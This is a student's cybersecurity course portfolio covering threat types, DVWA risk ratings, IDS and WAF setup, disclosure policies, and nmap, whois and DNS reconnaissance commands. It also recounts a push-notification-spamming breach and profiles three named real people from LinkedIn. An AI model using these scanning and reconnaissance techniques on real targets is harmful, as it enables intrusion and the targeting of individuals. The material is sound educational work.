**Body of Knowledge (BOK)**

Mohammed Nasser Alshukaili.

ICT, Fontys University of Applied Sciences.

Cyber Security, Semester 4.

September 2022

Table of Content

**INTRODUCTION** 4

**IT Background** 4

**(BOK) Web Application Security (week 1-4)** 5

**1.3 Security Threat** 5

The CIA triad. 6

Ransomware 6

Phishing 7

Viruses 8

**1.3 Risk Analysis** 10

**2.2 Host Intrusion Detection and Prevention (HIDS** 14

Host Intrusion Detection and Prevention System (HIDS) 14

**3.2 Web Application Firewalls** 28

**4.1 XSS & CSRF** 32

**4.3 Law, Ethics and Responsible Disclosure** 34

(BOK) Network Security (week 5-8) 37

**5.1 Network Scanning and Enumeration + Sniffing** 37

**5.2 Footprinting, Reconnaissance and Social Engineering** 39

**6.1 Network Separation and Segmentation with Firewalls** 47

**6.2 Secure Network Connections HTTPS/TLS/SSH** 55

**6.3 How to securely host and manage a Web Shop incl. Secure Remote Access and Management VPN** 59

**7.1 Network Spoofing and Man in The Middle Attacks (MITM)** 62

**7.3 Wireless Hacking** 65

(BOK) Security Concepts (week 9-10) 66

DVWA (Damn Vulnerable Web Application) 66

Path Traversal (2.1) 67

Brute Force 67

Brute Force – Low level 69

SQL injection 71

SQLi – Low level 72

SQLi – Medium level 73

SQLi – Online Challenges 73

Command Injection 77

Command Injection – Low level 77

Command Injection – Medium level 79

CSRF 81

CSRF – Low Level 81

XSS DOM 82

XSS DOM – Low Level 82

XSS DOM – Medium Level 83

XSS DOM – High Level 84

XSS Stored & Reflected 85

XSS Stored & Reflected – Low Level 85

XSS Stored & Reflected – Medium Level 88

XSS Stored & Reflected – High Level 89

https://portswigger.net/web-security/cross-site-scripting/cheat-sheet 89

CSRF 91

CSRF – Low Level 91

CSRF – Medium Level 92

Juice Shop 93

OWASP Top Ten 95

Self-Study 98

Protocols and Servers 98

Sniffing Attack 98

Man in the Middle Attack (MITM) 98

Transport Layer Security (TLS) 98

Secure Shell (SSH) 100

Metasploit 102

Metasploitable Server 104

Msfvenom 112

Shell 114

References 115

# **INTRODUCTION**

This report will take you through my learning process and semester progress for the Fontys, ICT, Cyber Security (S4) course.

My name is Mohammed Alshukaili. Although I come from media design background, my passion is to study cyber security. I consider myself an absolute beginner in this field. I will do whatever it takes to become a good student throughout the whole semester.

# **IT Background**

I only studied infrastructure engineering for 10 weeks in my first semester at Fontys. I felt like this was not going to be enough to become at a high-level student. Therefore, I decided to invest all my summer breaks studying new things that are related to infrastructure.

For instance, I subscribed to [www.tryhackme.com](http://www.tryhackme.com), a website that provides a huge amount of IT courses. I finished all the fundamentals for Linux, windows, and online databases. 

This picture shows some of the rooms that I enrolled for. I finished most of them with so much information gained.

I also like to learn by watching sometimes. I am subscribed to so many IT YouTube channels that provide basics for the IT industry. Some of my favorite YouTube channels are

* <https://www.youtube.com/c/PowerCertAnimatedVideos>
* <https://www.youtube.com/c/H>

What I realized after all the tutorials that I have been to is that I prefer reading rather than watching tutorials. As the visual tutorials usually do not give me the chance to do things myself. On the other side, services like TryHackMe, Fontys are more practical that I found myself enjoy it more.

# **(BOK) Web Application Security (week 1-4)**

First day was a refresher to warm up ourselves. We made groups and competed by getting more points. The website name was picoCTF that gives you points by solving technical problems. The more you solve the more your group gets.

The second day, I attended the networking refresh. We learned about vSphere and how to set up a local virtual network. I thought that we would need to borrow some routers and devices to set up local network. However, the VLAN concept really changed the way I see internet. I managed to design a local network that includes 2 firewalls, workstation, DMZ, and the WAN to access the internet.

Here is a picture of my simple design:



I had to learn pfSense to set up this network and some of Docker basics.

Last class of the week, we had a theory about security and the different types of attacks.

## **1.3 Security Threat**

### The CIA triad.

**Confidentiality**, **integrity**, **availability**, as known as the CIA triad, is a concept that guides policies for the security in any environment.

#### Confidentiality:

is to protect all the sensitive data from being reached by the wrong people. The privacy is an integral part in any organization. Therefore, confidentiality exists to guide the security engineers for a safe environment.

#### Integrity:

is the consistency and accuracy of the data. It makes sure that the data is not being changed by any outsiders. It must be only changed by the authorized people in any organization.

#### Availability:

means that the data must be available and accessible for the authorized people all the time. It stops the attackers from removing data or stopping the servers in any way.

Task: To get a better understanding of these threats and attacks find articles on internet about any malware.

### Ransomware

Ransomware is one of the most popular cyber-attacks around the world. It is used to damage as many systems as possible. It encrypts the data in the infected system, this encourages the attacker to ask for money to decrypt the data. This malware spreads rapidly by itself without needing an attacker to manage it. Nobody can expect how fast it would spread to other systems.

#### WannaCry Attack

On May 12, 2017, the UK detected a ransomware called Wanacrypt0r. It affected the hospitals in the UK. After that, it went across the globe, infecting thousands of systems in at least 150 countries.

What did the attacker want?

The attacker promised to decrypt the data after receiving 300$ in Bitcoin. The hackers usually tend to use Bitcoin to get the money, to prevent the banks and governments to trace the money transfers.

What did the attacker damage?

The attack spread rapidly. It infected so many sectors. These included:

* Healthcare
* Emergency
* Security
* Telecom
* Gas
* Petrol
* Automotive
* Education
* Advertising

Who was responsible for WannaCry?

The United States officially blames North Korea for this attack. (What Was WannaCry? | WannaCry Ransomware, n.d.)

### Phishing

Phishing is one of the social engineering methods to conduct an attack.

Social engineering is a term used to describe the attacks that take place by tricking the human to do something that leads to a vulnerability. It is when the attacker aims to trick the user to click on a malicious link.

Phishing types:

* **General Phishing** is a simple attack where the target can be anybody that uses popular services like PayPal, Amazon, Steam, etc.
* **Spearphishing** targets small group. However, that group might have security experience because they know that they can be targeted anytime.
* **Whaling** is so specific that it only targets the big names in a company. Well designed and crafted emails are being used for in this type.

Let us take a deep look at the general phishing type which is the most popular.

1. The attacker sends out an email that contains a malicious code.
2. The user (victim) sees the email and thinks that they should log in and do something about it.
3. The website retrieves the user credentials and forward them to the attacker.
4. The attacker receives the credentials and access the site, thus taking over the victims’ accounts.

How to identify phishing emails?

* The users’ names are replaced with something like “Dear customer”
* The link in the email looks almost exactly like a trusted website but one letter was changed for example.
* When hovering on the link in the email, something suspicious appears on the left bottom instead of the trusted website.

Now that we know how the hacker might get to our system, how can we prevent this from happening? Here are some good steps to stay safe:

* Delete every suspicious email that you detect.
* Report any email that looks harmful.
* Do not open attachments from untrusted emails.
* Do not click on any image in the email as it might be a hidden button that sends you to the attacker’s website.
* If you work from home, make sure to set up a safe network and pay attention to all the emails received.

### Viruses

Computer virus is a type of malicious software that tends to harm the system in some way.

How would you know if your system is being infected by a virus?

* Viruses usually affects the performance of the system. Therefore, if you notice that your system is slower that normal, there is probably a malicious virus inside your system.
* Viruses can force the system to close itself randomly.
* Computer viruses can send out emails from your account without your permission.

What are the ways for the virus to spread?

* USB drivers used to be the most popular way for the virus to be spread. Nowadays, the chance of it being spread through the internet is much higher. Such as, suspicious emails, malicious websites, files that you downloaded to your system, etc.

Types of computer viruses:

* Resident Virus:

This type of malware is only hurting your system when the malicious file is open. When you close the files, it stops infecting.

* Multipartite Virus:

This virus remains in the computer’s memory and try to spread to the other hard drives.

* Direct Action:

This type is very dangerous as it can alter/delete all the files/folders that are in the autoexec.bat. It can also damage the memory and the system performance.

* Web Scripting Virus:

This virus attacks the websites and inject malicious codes in there which can change the normal behavior of the website.

* Network virus:

Network virus is too dangerous as it could affect any connected device in a single network. They are difficult to discover. They can hide in any devise and go to other connected device easily.

How to stay safe?

* Do not open attachments that come from untrusted emails.
* Install a good antivirus and keep it updated.
* Use malwares removal tools for your browser.
* Implement Host/Network Intrusion and Detecting/Preventing systems.
* Do not click Pop-ups on websites.

Torjan horse is a virus that fakes the purpose of it to get onto as many files as possible and infect the. Whereas worms are not a virus as they do not require human interaction to spread and execute.

This table illustrates the CIA matrix and examples for each side for Juice Shop website and most probably also for every website on the internet.

|  |  |  |  |
| --- | --- | --- | --- |
| Dimension | Information Attribute | Threat | Relevance for Example Company |

|  |  |  |  |
| --- | --- | --- | --- |
| Confidentiality | Exclusiveness | Disclosure | Access the database. |
|  | Exclusiveness | Abuse | Use someone else’s credentials |

|  |  |  |  |
| --- | --- | --- | --- |
| Integrity | Correct | Tampering | Changing the database information |
|  | Complete | Removal | Dropping the database |
|  | Complete | Addition | Adding false information to the database |
|  | Valid | Out of date | Changing the database information |
|  | Authentic | Forgery | Adding false information to the database |
|  | Indisputability | Denial | Removing data from database |

|  |  |  |  |
| --- | --- | --- | --- |
| Availability | Well timed | Delay | DDoS attack |
|  | Continuity | Downtime | * DDoS attack * Ransomware |

## **1.3 Risk Analysis**

I will try to find vulnerabilities in the DVWA website and based on them I will measure the risk of the different attacks.

**Risk:** Probability x Impact

#### Brute Force:

Brute force is trying to guess the user credentials using existing files full of usernames and passwords.

The frustrating thing for the attacker about this attack is that they need to have the password in a file. The chance of finding your own password in a Kali file or downloaded files is so rare, unless you use easy passwords like admin, password123, 12345, etc.

The other thing that is stopping the attacker is that the website could block their ip address from sending requests when they brute force.

For these reasons I would give brute force Low Probability. Although, if the attacker got lucky and found the user credentials, the impact against the user would be enormous, therefore I think brute force has very high (5) impact.

**Risk:** Medium

#### Command Injection:

This is the attack when the attacker gets to execute commands on a remote target.

I found it super difficult to understand at first. However, I managed to gain the access for many remote targets.

Even if you got into systems’ CLI, you most likely will not get all the permission to execute anything. Therefore, I think that this vulnerability is somewhere between medium and high impact (3 or 4). And I think the probability is average as well.

**Risk:** High

#### CSRF:

This trick can get so frustrating because you are trying force the victim to do something. I think the probability for this is low because nowadays, people are aware of the social engineering methods and tend to avoid being the victim.

The impact for this I would say is high (4). When the attacker gets your password, they can harm you in so many ways.

**Risk:** Medium

#### SQL injection:

SQL injection aims to affect the databases. Modern developers pay so much attention for this vulnerability because they are aware of how powerful it can be against their applications.

Developers tend to use modern technology full of rules that blocks SQLi to decrease the risk of it.

I think the SQLi impact is high (4). However, the probability is low.

**Risk:** Medium

#### XSS (DOM):

This attack has been given so much attention by the developers lately. Old website, the chance of executing this attack is high. However, developers realized that there is more than just building user-friendly applications, they care about the safety as well. Therefore, it is unlikely to execute this attack on modern website. Although there is hundreds of codes for this attack on <https://portswigger.net/web-security/cross-site-scripting/cheat-sheet> but I tried so many and I could not execute one against modern website. The probability is average and the impact is medium.

**Risk:** Medium

#### XSS (STORED):

XSS Stored is slightly more dangerous because the malicious code is being saved on the victim’s memory and requires manual fixing. The probability is average and the impact is High.

**Risk:** Medium.

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| Threat | Impact Description | Impact Level (1-5) | Probability (1-3) | Risk |
| Brute Force | Customer & Company damage | Very High (5) | Low (1) | Medium |
| Command injection | Availability | High (4) | Average (2) | High |
| CSRF | Customer damage | High (4) | Low (1) | Medium |
| SQL Injection Attack. | Availability | High (4) | Low (1) | Medium |
| XSS (DOM) | Customer & Company damage | Medium (3) | Average (2) | Medium |
| XSS (STORED) | Customer & Company damage | High (4) | Average (2) | Medium |

|  |  |  |  |
| --- | --- | --- | --- |
| Very likely |  |  | * Command injection |
| likely |  | * XSS (DOM) * XSS (STORED) |  |
| Unlikely |  |  | * Brute Force * CSRF * SQL Injection Attack. |
|  | Low | Medium | High |

## **2.2 Host Intrusion Detection and Prevention (HIDS**

### Host Intrusion Detection and Prevention System (HIDS)

1. Explain the difference between NIDS and HIDS and IDS and IPS, and the meaning and relevance for your company.
2. Select (open source) HIDS software and deploy it in your network. Show that it triggers on (simulated) malicious activity.
3. Intrusion Detection System (IDS) is a method that strengthen the security against cyber crimes. It detects malicious activities entering/leaving the network and start sending alerts to do something about it.

Intrusion Preventing System (IPS) could do both, alerting and blocking the intruder from getting what they came for.

Host Intrusion Detection System (HIDS)

HIDS only monitors one device in a network. It keeps waiting for any malicious activity on a specific device, then sending alerts.

NIDS monitors a network segment. It keeps track of all the data entering and leaving a specific network.

Why would you need to use HIDS when you can just use NIDS to monitor all the devices in the network?

-Well, the intruder might find another path to a specific device and use that path to send malicious packets. Therefore, when having a very private device, HIDS is a better option.

1. Suricata

For network-IDS I decided to use Suricata package as it is available in pfSense and free to install.



In my pfSense, I set up 3 interfaces for my local network. I also set up 2 wirefalls. The next step is setting up IDS. I could find the Suricata package in pfSense-System-Package Manager- Available Packages. Then I searched for Suricata and I installed it.



I setup 3 IDS for every interface. However, It says disabled so I still need to enable it.



To set rules for the WAN IDS for example, we need to go to Services / Suricata / WAN Interface Settings / WAN – Categories. Then we can check all the rules that we want for the interface’s IDS.

We also can set up custom rules in WAN Rules section



* Setting up OSSEC:



First, I git cloned the latest version of OSSEC from <https://github.com/ossec/ossec-hids>

Then, I unzip the file then I executed the file named install.sh using sudo.

The picture above shows that I am installing the server version because that is my server interface.

This server will need agents. Therefore, I will redo the same steps on my Ubuntu interface. However, when installing, I should install the agent version of ossec.



Now that I have set up OSSEC on server and agent. I could monitor all the requests that any agent sends.

After setting up server OSSEC in the server, and agent OSSEC in Ubuntu. We need to link the agent to the server.

In the server, if we go to /var/ossec/bin/manage_agents, we can add an agent. Let us add our Ubuntu client:



I added the Ubuntu agent and got the key that is unique for it.

Now let us stop and start OSSEC



Now we can go to <http://192.168.10.2/ossec-wui> and see the dashboard for OSSEC.

I will do something optional which is installing OSSEC in windows. I could add agent like I did for Ubuntu. Then I enter the windows name and ip. I should get a key that is unique for windows. Install ossec and add the server ip and unique key in the interface.





The problem that I could not fix is that the OSSEC dashboard is empty. I spent hours trying to fix it and I looked for many websites, but nothing worked. However, I managed to make it work in the terminal only.



This is the link that I followed for the first time:

<https://kifarunix.com/install-ossec-hids-agent-on-ubuntu-20-04/>

I will format both, the server and Ubuntu and I will do the whole thing again with some changes.

First, I used this command to remove everything related to ossec from both machines:

/var/ossec/bin/ossec-control stop && rm -rf /var/ossec && rm /etc/init.d/*ossec* && rm /etc/ossec-init.conf

This time, I will follow this guide to install ossec.

https://hendgrow.com/2020/10/01/ossec-open-source-hids-with-web-user-interface-updated-for-ubuntu-20-04-ossec-3-6-0/

I just changed the version number since there is a newer version for ossec than 3.6.0.

I installed ossec on the server with the wget comman. Then, I unzipped it then I installed it like before. I made sure to choose server installation. On the other hand, I chose agent installation for ubuntu. I added the Ubuntu agent to the server through this command:

Sudo /var/ossec/bin/manage_agents

I added the client, and I got a unique key for Ubuntu client.

With the same command but on Ubuntu, I got this dashboard:



I did import the key for the client and the client got added to the server.

However, after doing all the steps I still have the same problem which is empty ossec dashboard.

I am starting to think that the problem is on the server. Therefore, I will redo the steps but on a new server.

#### Try 3:

I launched a new server and installed ossec with server installation on it.

I did the same exact steps as before and it worked this time. The ossec dashboard is no longer empty.



The problem was with the server.

Now let us add some agents:

I installed OSSEC agent for windows through this link:

<https://updates.atomicorp.com/channels/atomic/windows/ossec-agent-win32-3.6.0-12032.exe>

I opened it as administrator, and this is the user interface.



There are 2 inputs:

One for the ip address of the server which was: 192.168.234.2

And input for authentication key for the windows client.



This is the key for the windows client.



I am using the server terminal on the cmd to be able to copy the key as on the server I would not be able to copy, I used this command to connect to the server terminal:

ssh [student@192.168.234.2](mailto:student@192.168.234.2)

Now that I added the client, let us take a look at the OSSEC-wui



As you can see the dashboard is now full of information about the client.

I only added one client which is my windows PC, let me add another client which is the Ubuntu desktop as well.



First ssh to add the client and copy the key.



Now restart the server with:

Sudo systemctl restart apache2

Sudo /var/ossec/bin/ossec-control restart

Finally, let us look at the web interface:



I want to add another client which is the server that I use for dvwa.

With the same previous steps, I added the server as a clients and got added to the dashboard as you can see:



Now I can see all the events that happen to the server. For instance, I tried to do sql injection on the dvwa log in and got this event:



It says that modSecurity rejected a query which is the purpose of HIDS.

## **3.2 Web Application Firewalls**

Web Application Firewall.

I will deploy a WAF (mod security) to a dvwa server, then I will go to dvwa website to test whether the mod security is working or not.

After updating & upgrading the system. I need to install ModSecurity package using this command:

$ sudo apt install libapache2-mod-security2

Then I need to enable the module:

$ sudo a2enmod security2

To check whether I messed up the server or not, I will check localhost/dvwa between the steps to make sure the server is running without problems.

I can fine the package that I just installed in /etc folder.

Let me go there:

I need to copy the file modsecurity.conf-recommended and paste it on the same folder but without the word “recommended”.

I do this to be able to apply some changes to the new file that I will use instead of the recommended one.

This command would copy it:

$ sudo cp /etc/modsecurity/modsecurity.conf-recommended /etc/modsecurity/modsecurity.conf

Now I can nano to that file and change its code.

$ sudo nano /etc/modsecurity/modsecurity.conf



Save and quit.

Restart the server and check dvwa:

$ sudo systemctl restart apache2



Server works fine.

Now I need to install WAF rules for the server from a git repository.

$ git clone <https://github.com/coreruleset/coreruleset.git>

Then go inside the folder and rename crs-setup.conf.example to crs-setup.conf

$ sudo mv crs-setup.conf.example /etc/modsecurity/crs-setup.conf

Also move the rules folder to /etc/modsecurity

$ sudo mv rules/ /etc/modsecurity/

Now I need to edit the security2.conf file to add the rules folder rule to it:

$ sudo nano /etc/apache2/mods-enabled/security2.conf



I added the second Include statement to add the rules that I just cloned from github.

Finally, I just need to make sure that ModSecurity can detect and block any suspicious activity. To achieve this, I need to add 2 lines of code to a file:

$ sudo nano /etc/apache2/sites-available/000-default.conf



Now everything is set up. I should restart the server:

$ sudo systemctl restart apache2

And go to dvwa to check whether the rules are working or not.



This line of code would return everything in the database. However, we just applied rules that prevent these tricks from happening. Therefore, let me try to run this command to see what would happen:



As you can see, the rules are working properly and prevented sql injection statement from running.

Let me try another trick which is adding parameters at the end of the url:



This trick also is being stopped.

## **4.1 XSS & CSRF**

Cross-Site Scripting is a vulnerability that mostly targets the web applications. It happens because the attacker has a malicious code, then they can inject that code in some web application code, causing unusual behavior for the website.

Cross‐site request forgery is a vulnerability that allows the attacker to force the user do things unconsciously with bad impact on the user.

I will do some exercises for both vulnerabilities.



Next level, the previous one did not work. Therefore, I inspected the js code and noticed that my input was put inside a tag so first I need to close the tag.





## **4.3 Law, Ethics and Responsible Disclosure**

1.Find a few examples of cyber crime cases (sentences and penalties).

* Uber gets hacked by one person that gained the access for all Uber databases.

A teenager claims that they social engineered one of Uber employees by pretending to be from Uber IT.

“(I was spamming employees with push auth for over a hour) i then contacted him on WhatsApp and claimed to be from Uber IT, told him if he wants it to stop he must accept it. And well, he accepted and I added my device”. (Uber hacker, 2022)

The hacker explains how they got into the system. First, they contacted an Uber employee to accept a malicious authentication message. Then, the employee accepted it, giving the hacker the access to Uber VPN which gives them the access to Uber internal network.

After that, the hacker aimed to search for information that leads to admins accounts. Eventually, they found PowerShell scripts that contain admin username and passwords and simply got the credentials to log into the system.

**How to prevent this?**

All companies should pay attention to educate their employees about social engineering and how to keep intruders away.

2. Describe what you will do if you find a high risk vulnerability, unexpected, in a website or IT-infrastructure (after reading the CVD) Take into consideration if you want to make money or make the world a safer place.

I think I would make a report about the vulnerability and send it to the IT department of that company.

3. Find two or three companies and explain the concept of responsible disclosure they have in place and compare those companies

**Google’s vulnerability disclosure policy**

We believe that vulnerability disclosure is a two-way street. Vendors, as well as researchers, must act responsibly. This is why Google adheres to a 90-day disclosure deadline. We notify vendors of vulnerabilities immediately, with details shared in public with the defensive community after 90 days, or sooner if the vendor releases a fix. That deadline can vary in the following ways:

* If a deadline is due to expire on a weekend or US public holiday, the deadline will be moved to the next normal work day.
* Before the 90-day deadline has expired, if a vendor lets us know that a patch is scheduled for release on a specific day that will fall within 14 days following the deadline, we will delay the public disclosure until the availability of the patch.
* When we observe a previously unknown and unpatched vulnerability in software under active exploitation (a “0day”), we believe that more urgent action—within 7 days—is appropriate. The reason for this special designation is that each day an actively exploited vulnerability remains undisclosed to the public and unpatched, more devices or accounts will be compromised. Seven days is an aggressive timeline and may be too short for some vendors to update their products, but it should be enough time to publish advice about possible mitigations, such as temporarily disabling a service, restricting access, or contacting the vendor for more information. As a result, after 7 days have elapsed without a patch or advisory, we will support researchers making details available so that users can take steps to protect themselves.

<https://about.google/appsecurity/>

**Amazon Disclosure Policy**

Once the report has been submitted, AWS will work to validate the reported vulnerability. If additional information is required to validate or reproduce the issue, AWS will work with you to obtain it. When the initial investigation is complete, results will be delivered to you along with a plan for resolution and discussion of public disclosure.

A few things to note about the AWS process:

1. Third-Party Products: Many vendors offer products within the AWS cloud. If the vulnerability is found to affect a third-party product, AWS will notify the owner of the affected technology. AWS will continue to coordinate between you and the third party. Your identity will not be disclosed to the third party without your permission.
2. Confirmation of Non-Vulnerabilities: If the issue cannot be validated, or is not found to originate in an AWS product, this will be shared with you.
3. Vulnerability Classification: AWS uses version 3.1 of the Common Vulnerability Scoring System (CVSS) to evaluate potential vulnerabilities. The resulting score helps quantify the severity of the issue and to prioritize our response. For more information on CVSS.

<https://aws.amazon.com/security/vulnerability-reporting/>

**Microsoft's Approach to Coordinated Vulnerability Disclosure**

Under the principle of Coordinated Vulnerability Disclosure, researchers disclose newly discovered vulnerabilities in hardware, software, and services directly to the vendors of the affected product; to a national CERT or other coordinator who will report to the vendor privately; or to a private service that will likewise report to the vendor privately. The researcher allows the vendor the opportunity to diagnose and offer fully tested updates, workarounds, or other corrective measures before any party discloses detailed vulnerability or exploit information to the public. The vendor continues to coordinate with the researcher throughout the vulnerability investigation and provides the researcher with updates on case progress. Upon release of an update, the vendor may recognize the finder for the research and privately reporting the issue. If attacks are underway in the wild, and the vendor is still working on the update, then both the researcher and vendor work together as closely as possible to provide early public vulnerability disclosure to protect customers. The aim is to provide timely and consistent guidance to customers to help them protect themselves.

<https://www.microsoft.com/en-us/msrc/cvd>

**ING Responsible Disclosure Programme Rules**

Please respect the following programme rules before reporting a vulnerability:

Make sure that during your and our investigation of your reported vulnerability, you do not cause any damage to our systems

Do not utilise social engineering in order to gain access to our IT systems

Never let your investigation disrupt our online and other services

Never publicise any bank or customer data that you may have found during your investigation

Do not put a backdoor in the system, not even for the purpose of showing the vulnerability. Inserting a backdoor will cause even more damage to the safety of our systems

Do not make any changes to or delete data from the system. If your finding requires you to copy the data from the system, do not copy more data than necessary. If one record is sufficient, do not copy any more

Do not make any changes to the system

Do not attempt to penetrate the system any further than required for the purpose of your investigation. Should you have successfully penetrated the system, do not share this gained access with any others

Do not utilise any brute-force techniques (e.g. repeatedly entering passwords) in order to gain access to the system

Do not use techniques that can affect the availability of our online and other services

If your reported vulnerabilities have been solved or have resulted in a change in our services, you will be eligible for a reward

Vulnerabilities detected by ING employees or former employees of ING are excluded from any rewards

If your reported vulnerability has also been reported by others, the reward will be granted to the individual who first reported it

Multiple reports for the same vulnerability type with minor differences will be treated as one report (only one submission will be rewarded)

If you are eligible for a reward, we will require your personal information to provide you with the reward

<https://www.ing.com/ING.com-Security.htm>

# (BOK) Network Security (week 5-8)

## **5.1 Network Scanning and Enumeration + Sniffing**

#### Nmap

##### Live Host Scanning

Nmap is the most popular network scanning tool. It was created by Gordon Lyon. I will showcase my journey on learning this great service.

Nmap tries to approach networks using several methods like ARP scan, ICMP scan, TCP/UDP ping scan, and many more.



Nmap sends ping scan to find live host, then proceeds to scan them.

If you want to scan only the live hosts, you can issue

$nmap -sn TARGET

If you want to only send arp request:

$nmap-PR -sn TARGET



##### Port Scanning

Now that we scanned the live systems, we proceed to the next step which is scanning ports.

As the ip address specifies a device on a network among others, TCP/UDP does the same but to the network service instead.

For now, we can classify ports in 2 states:

1. OPEN port indicates that there is **some** service listening on that port.
2. CLOSED port indicates that there is **no** service listening on that port.
3. FILTERED port happens when nmap cannot determine whether the port is open or closed.

* $ nmap -sT TARGET

This command for TCP connect scan.

* $ nmap -sS TARGET

This command does the same as the previous one. However, it does not complete the 3 way handshake connection. After receiving SYN/ACK, it does not send ACK to establish a connection but it sends RST/ACK and this decreases the chances of being logged.

* -$ nmap -sS TARGET

We can use this to check whether the port is OPEN or CLOSED. When the port is OPENED, no response should be returned.

When the port is CLOSED, we get an ICMP packet of type 3, destination unreachable.

## **5.2 Footprinting, Reconnaissance and Social Engineering**

To get closer to anything you need to gather information about the target first. From hacking perspective, there are several ways to get familiar with your target.

#### Footprinting:

is doing research on things that are related to the target. For instance, the target may have a website that has members, contact emails, and many more stuff. The hacker would simply keep that information in mind as it helps them to get closer to the target.

#### Reconnaissance

This is the larger process for footprinting. It can be defined as a survey to gather information about the target. It is the first step in <https://www.unifiedkillchain.com/#page-top> to gain something against the target.

Reconnaissance is divided into two types:

1. Passive reconnaissance
2. Active reconnaissance

In passive reconnaissance you rely on the public available resources without having to engage with the target.

Passive reconnaissance includes more than just looking at the target afar. It means starting to do actual stuff to get closer. For instance, using public DNS server to check the DNS records for the target, or checking the staff LinkedIn accounts, or reading online about the target company.

**whois:** A WHOIS server is a service that provides some information about a domain name.

Usage:

$whois google.com

This should return info about registrar, creation date, Name Server.

**nslookup:** this command provides the ip addresses for any domain name. For instance, you only know the domain name about your target, and you want to use nmap to do more stuff, you could translate the domain name to an ip address using nslookup.

Usage:

$nslookup google.com

nslookup only offers the main domain, and sometimes you also need to know about the subdomains. Therefore, a service like <https://dnsdumpster.com/> was introduced.

Let’s find which DNS and email servers are used by Fontys and fhict.



|  |  |
| --- | --- |
| Qyery type | Result |
| A | IPv4 Addresses |
| AAAA | IPv6 Addresses |
| CNAME | Canonical Name |
| MX | Mail Servers |
| SOA | Start of Authority |
| TXT | TXT Records |

**dig:** dig is like nslookup command. It returns general information about the input domain. However, it returns more information such as the TTL.

Usage:

$dig google.com

##### Shodan.io

Shodan is a search engine that provides information about all the reachable devices. You can get information about a network only by searching their domain name. Also, you can search for ports and it tries to connect you to that port.

#### Social Engineering:

Social engineering is tricking people to do things that they do not realize the consequences for it. This method helps us to gather information about the target. However, I am not intending to try this here. I will just do simple social engineering which is looking up information about people inside big companies.

I will use <https://www.linkedin.com/> .

1. **Cidnye Work, M.Ed.**

Cidney is a university recruiter working for Meta. She went to Ohio University, and Institute for Veterans and Military Families. Her email address is: linkedin.com/in/cidnyework

1. **Andy Jassy.**

He is president and CEO at Amazon. He studied at Harvard university. His email address is: [linkedin.com/in/andy-jassy-8b1615](https://www.linkedin.com/in/andy-jassy-8b1615?lipi=urn%3Ali%3Apage%3Ad_flagship3_profile_view_base_contact_details%3BcLibGTmNQKCFhqJYd194eA%3D%3D)

1. **Serge Leclercq**

Sr. Account Manager Finance working at Secura. His email address is: linkedin.com/in/sergeleclercq, and Twitter is: <https://twitter.com/leclercqs>

##### WayBack Machine

<https://archive.org/web/> is a website that offers archive for the websites and what they looked like throughout their existence.

Let’s try to see how nu.nl looked like 10 years ago.



And this is how google.com looked like in 2007:



github.com in 2010:



**tracert:** tracert command lists all the stops for a request to get to its destination.

Usage:

$tracert fhict.nl



## **6.1 Network Separation and Segmentation with Firewalls**

In week 2, we set up a pfSense firewall and I assigned 3 interfaces to it, WAN, LAN, and DMZ. Every interface has a subnetwork and its own ip address. The picture below illustrates the important things about the network.



The problem now is that there are no rules for the firewall. Therefore, all the connections are allowed which normally, is not what we want when we implement firewalls.

In this lesson, I will discuss the rules concept and how it talks to firewall to manage the traffic.

#### Stateless & Stateful firewalls:

**Stateful firewall** keeps track of everywhere we go and create stages for it that we can analyze.

**Stateless firewall** does not inspect packets and is known with having fast performance.

Now, when I ping from any device from the workstation to DMZ and vice versa, the ping is sent successfully, this is not what I personally want. I want to be able to ping from workstation to DMZ but I do not want the DMZ be able to reach the workstation.

Let’s go add this rule:



This tells firewall to BLOCK any connection from DMZ network going to LAN network which is exactly what I want.

For now, I succeeded to create this network:



To make it more challenging, I will try to create this network:

